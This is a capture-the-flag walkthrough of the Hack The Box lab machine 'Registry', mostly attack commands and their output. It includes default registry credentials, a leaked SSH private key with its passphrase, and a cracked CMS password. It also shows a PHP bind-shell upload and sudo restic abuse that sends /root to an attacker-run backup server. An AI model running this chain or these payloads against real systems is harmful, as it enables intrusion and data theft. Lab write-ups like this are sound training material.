Details
This machine is Registry from Hack The Box
Recon
Started with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.159
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 21:13 GMT
Nmap scan report for 10.10.10.159
Host is up (0.021s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.14.0 (Ubuntu)
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.33 secondsUser
Simple to start with then, first port 80 http://10.10.10.159/
Then 443 https://10.10.10.159/
The cert was issued to docker.registry.htb

So I added the following to my hosts file
docker.registry.htb
registry.htb Then tried https://registry.htb/
But https://docker.registry.htb/ gave a blank page, now I did some googling and docker registry has a /v2 endpoint, so I tried https://docker.registry.htb/v2/, which asked for auth. I tried
admin : adminWhich loaded, so I tried https://docker.registry.htb/v2/_catalog

I gravved the manifest data view-source:https://docker.registry.htb/v2/bolt-image/manifests/latest and using the following template URL I downloaded all the files
https://docker.registry.htb/v2/bolt-image/blobs/<HASHES>As they are all gunzips, I unziped them which left me with
root@kali:~# file ./*
./backups: directory
./sha256_02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c: POSIX tar archive
./sha256_2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791: POSIX tar archive
./sha256_302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b: POSIX tar archive
./sha256_3f12770883a63c833eab7652242d55a95aea6e2ecd09e21c29d7d7b354f3d4ee: POSIX tar archive
./sha256_8882c27f669ef315fc231f272965cd5ee8507c0f376855d6f9c012aae0224797: POSIX tar archive
./sha256_a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4: data
./sha256_c71b0b975ab8204bb66f2b659fa3d568f2d164a620159fc9f9f185d958c352a7: POSIX tar archive
./sha256_d9af21273955749bb8250c7a883fcce21647b54f5a685d237bc6b920a2ebad1a: POSIX tar archive
./sha256_f476d66f540886e2bb4d9c8cc8c0f8915bca7d387e536957796ea6c2f8e7dfff: POSIX tar archive
./sha256_f5029279ec1223b70f2cbb2682ab360e1837a2ea59a8d7ff64b38e9eab5fb8c0: POSIX tar archiveI then extracted these tar files, and checked the root directory, which had a .ssh directory, inside were id_rsa and id_rsa.pub
root@kali:/tmp/root/.ssh# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDQ0QB2PXyb2AUShspjygtkqjzXFuX0dbayPI/irOEYCAOtgQs+nb9Ij3vZZX+LMPpNtWJaGF+ti/5gTjnhfjyNji7L/3Se6aIJAqMlFqkf+E5xKntRlM9dpqMMNRLgAYAKW5lj5OciQ7ZaXx7btoYLiQHlxXbj8RwEirWuFqwbi2lznckAU9Ua1DSu6yKdqIIpkB2FvJVFakTS32FagJ+rGm9TIWeiOPaQvKhyXQ0jeBL4Sdi5PmhLtkdOEWVgYVSoWaOythA3J2c1UAhfl5dLGS0FuD4Dv46xyrI8H7gpAexa1yF3Kei4PTHBEIQxscejsfCEOVZwe4sngYKrU7o6sf0rWpOf7jHuEUMCZVQgQ55fvv10P6CA2qhPQ/bpKzp2pGXRb1Xdr6v+ObgQ4knkK1GKqOegOane0wyhD5RFQF/NeYBqt1UIM2KigDv9foENc7p9HhHGFoWJEzyOeWCm4QcSg9H2ZgfZRAhCoiEijHh19SdNh9wanydkaj9H7iTsvNDi8ON4sLRGjVBsfPLl+UjIIsHU+bG+pxHUzb65yHJ8iFX+DndJncdbQs6X9Ckii58ElBmkSUDSZpFsOV81vVk6qdGm+EBcpVO09YsC03nUj1VEHtQG8hOG/tJqesB50I5Gbi7+V2qZit3ZZOvkhVF5l2N0U9asjSpIT5Bmow== [email protected]
root@kali:/tmp/root/.ssh# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,1C98FA248505F287CCC597A59CF83AB9
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
Bdtfi9goJBFb6P7yHapZ13W30b96ZQG4Gdf4ZeV6MPMizcTbiggZRBokZLCBMb5H
pgkPgTrGJlbm+sLu/kt4jgex3T/NWwXHVrny5kIuTbbv1fXfyfkPqU66eysstO2s
OxciNk4W41o9YqHHYM9D/uL6xMqO3K/LTYUI+LcCK13pkjP7/zH+bqiClfNt0D2B
Xg6OWYK7E/DTqX+7zqNQp726sDAYKqQNpwgHldyDhOG3i8o66mLj3xODHQzBvwKR
bJ7jrLPW+AmQwo/V8ElNFPyP6oZBEdoNVn/plMDAi0ZzBHJc7hJ0JuHnMggWFXBM
PjxG/w4c8XV/Y2WavafEjT7hHuviSo6phoED5Zb3Iu+BU+qoEaNM/LntDwBXNEVu
Z0pIXd5Q2EloUZDXoeyMCqO/NkcIFkx+//BDddVTFmfw21v2Y8fZ2rivF/8CeXXZ
ot6kFb4G6gcxGpqSZKY7IHSp49I4kFsC7+tx7LU5/wqC9vZfuds/TM7Z+uECPOYI
f41H5YN+V14S5rU97re2w49vrBxM67K+x930niGVHnqk7t/T1jcErROrhMeT6go9
RLI9xScv6aJan6xHS+nWgxpPA7YNo2rknk/ZeUnWXSTLYyrC43dyPS4FvG8N0H1V
94Vcvj5Kmzv0FxwVu4epWNkLTZCJPBszTKiaEWWS+OLDh7lrcmm+GP54MsLBWVpr
-----END RSA PRIVATE KEY-----Looked like the key for the server, I tried to crack it but had no luck so carried on digging. Inside the .bash_history file were various references to /etc/profile.d so I tool a look inside that directory, and found an interesting file
root@kali:/tmp/etc/prfoile.d# cat 01-ssh.sh
#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interactSo the passphrase for the ssh key is
GkOcz221Ftb3ugogI tried it against ssh
root@kali:/tmp/root/.ssh# ssh [email protected] -i ./id_rsa
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Sat Feb 22 22:27:53 UTC 2020
System load: 0.91 Users logged in: 0
Usage of /: 6.8% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 31% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 154
Last login: Mon Oct 21 10:31:48 2019 from 10.10.14.2
bolt@bolt:~$So I grabbed the user flag
bolt@bolt:~$ ls -la
total 28
drwx------ 6 bolt bolt 4096 Oct 21 08:59 .
drwxr-xr-x 3 root root 4096 Oct 8 21:00 ..
lrwxrwxrwx 1 bolt bolt 9 May 26 2019 .bash_history -> /dev/null
drwx------ 3 bolt bolt 4096 Sep 27 09:17 .cache
drwx------ 3 bolt bolt 4096 Sep 26 23:35 .gnupg
drwxrwxr-x 3 bolt bolt 4096 Sep 27 09:17 .local
drwx------ 2 bolt bolt 4096 Oct 17 09:54 .ssh
-r-------- 1 bolt bolt 33 Sep 26 21:09 user.txt
bolt@bolt:~$ cat user.txt
[REDACTED]User 2
There is a file called backup.php on the webserver
bolt@bolt:/var/www/html$ ls -la
total 28
drwxrwxr-x 4 www-data www-data 4096 Oct 21 08:41 .
drwxr-xr-x 4 root root 4096 May 26 2019 ..
-rw-r--r-- 1 root root 85 May 25 2019 backup.php
-rw------- 1 git www-data 0 Oct 8 21:54 .bash_history
drwxrwxr-x 11 www-data www-data 4096 Oct 21 08:27 bolt
-rwxrwxr-x 1 www-data www-data 612 May 6 2019 index.html
-rw-r--r-- 1 root root 612 Oct 21 08:41 index.nginx-debian.html
drwxr-xr-x 2 root root 4096 Sep 26 21:13 install
bolt@bolt:/var/www/html$ cat backup.php
<?php shell_exec("sudo restic backup -r rest:http://backup.registry.htb/bolt bolt");I added the new subdomain to my hosts file and checked it out at http://backup.registry.htb/bolt/
I found the db
bolt@bolt:/var/www/html/bolt/app/database$ ls -la
total 300
drwxrwxr-x 2 www-data www-data 4096 Oct 21 09:09 .
drwxrwxr-x 9 www-data www-data 4096 Oct 21 10:04 ..
-rw-r--r-- 1 www-data www-data 294912 Feb 22 22:47 bolt.db
-rw-rw-r-- 1 www-data www-data 170 Oct 8 21:16 .gitignoreI extracted the file to see if I could pull admin creds out of it
root@kali:~# scp -i ./id_rsa [email protected]:/var/www/html/bolt/app/database/bolt.db ./bolt.db
root@kali:~# sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite>
sqlite> .open /tmp/bolt.db
sqlite> select * from bolt_users;
1|admin|$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK|[email protected]|2019-10-17 14:34:52|10.10.14.2|Admin|["files://shell.php"]|1||||0||["root","everyone"]I took the hash and threw john at it
root@kali:~# john bolthash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
strawberry (?)
1g 0:00:00:01 DONE (2020-02-22 23:04) 0.8064g/s 304.8p/s 304.8c/s 304.8C/s strawberry..metallica
Use the "--show" option to display all of the cracked passwords reliably
Session completedSo the creds for bolt are
admin : strawberryLogin at http://backup.registry.htb/bolt/bolt/login
Login as admin
There is a file upload option on http://backup.registry.htb/bolt/bolt/files

I tried to upload a php shell

Digging around led to http://backup.registry.htb/bolt/bolt/file/edit/config/config.yml

Now it says that adding php won’t work, but I tried it anyway, and…

Now it didn’t seem to connect back with any reverse shells, or with nc, so I tried nc.traditional and a bind shell
root@kali:~# echo '<?php system ( "nc.traditional -nlvp 4444 -e /bin/bash" ) ?>' > bind.phpWhich I then uploaded and connected to
root@kali:~# nc 10.10.10.159 4444
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@bolt:~/html/bolt/files$ See if I can priv esc from here
www-data@bolt:~/html/bolt/files$ sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*So I did a lot of reading over at https://restic.readthedocs.io/en/stable/, and eventually I had an exploit chain in mind, the idea was simple. I would attempt to backup their /root directory, to a backup server I control, then restore it locally where I can read it
root@kali:~# apt install restic
root@kali:~# estic init --repo /tmp/restic
enter password for new repository:
enter password again:
created restic repository 71c782ef94 at /tmp/restic
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.I used the password "password", next I needed to forward out some ports as I can’t callback nicely
root@kali:~# ssh -i ./id_rsa -R 8000:127.0.0.1:8000 [email protected]And then setup the rest server
root@kali:~# wget https://github.com/restic/rest-server/releases/download/v0.9.7/rest-server-0.9.7-linux-amd64.gz
root@kali:~# gunzip -d rest-server-0.9.7-linux-amd64.gz
root@kali:~# chmod +x ./rest-server-0.9.7-linux-amd64
root@kali:~# ./rest-server-0.9.7-linux-amd64
rest-server 0.9.7 compiled with go1.10 on linux/amd64
Data directory: /tmp/restic
Authentication disabled
Private repositories disabled
Starting server on :8000Then I need to give my backup access to the password
www-data@bolt:/tmp$ echo 'password' > ./passwordAnd trigger the backup
www-data@bolt:/tmp$ sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000 --password-file password /rootThen I locally restore the backup to read the files
root@kali:~# restic -r /tmp/restic restore latest --target /tmp/restoredInside if the flag, but also an ssh key, it’s more satisfying to get a shell so
root@kali:~# ssh [email protected] -i ./id_rsa
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Sat Feb 22 23:57:24 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 7.2% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 28% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 165
Last login: Mon Oct 21 09:53:48 2019
root@bolt:~#
root@bolt:~# ls -la
total 76
drwx------ 7 root root 4096 Oct 21 10:37 .
drwxr-xr-x 23 root root 4096 Oct 21 08:42 ..
lrwxrwxrwx 1 root root 9 May 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Sep 26 23:37 .bashrc
drwx------ 2 root root 4096 Sep 26 23:39 .cache
drwxr-xr-x 3 root root 4096 Sep 27 09:17 .config
-rw-r--r-- 1 root root 20999 Oct 21 10:04 config.yml
-rw-r--r-- 1 root root 118 Oct 21 10:37 cron.sh
drwx------ 3 root root 4096 Sep 26 23:39 .gnupg
drwxr-xr-x 3 root root 4096 Oct 8 20:57 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Sep 26 21:07 root.txt
-rw-r--r-- 1 root root 66 Oct 21 10:00 .selected_editor
drwxr-xr-x 2 root root 4096 Oct 17 09:58 .ssh
-rw-r--r-- 1 root root 215 Oct 21 08:59 .wget-hsts
root@bolt:~# cat root.txt
[REDACTED]